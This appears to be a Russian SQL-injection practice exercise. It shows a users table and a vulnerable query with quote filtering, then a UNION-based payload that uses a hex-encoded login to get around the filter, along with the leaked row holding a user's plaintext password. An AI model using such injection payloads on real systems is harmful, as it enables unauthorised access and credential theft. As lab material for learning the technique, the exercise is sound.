 Таблицы: users
Поля: id, login, pass
Запрос: SELECT * FROM users WHERE id=$text LIMIT 1
Подсказка: база пользователей стала дли-и-и-инная
Теперь всегда выводится только первая строка ответа (вне зависимости от того, сколько вернул SQL-запрос)
Фильтруются кавычки (' и ")
$text = -1 union select id,login,pass from users where login=0x676f64 Отправить
id login pass
1041 god ivarywantlevel7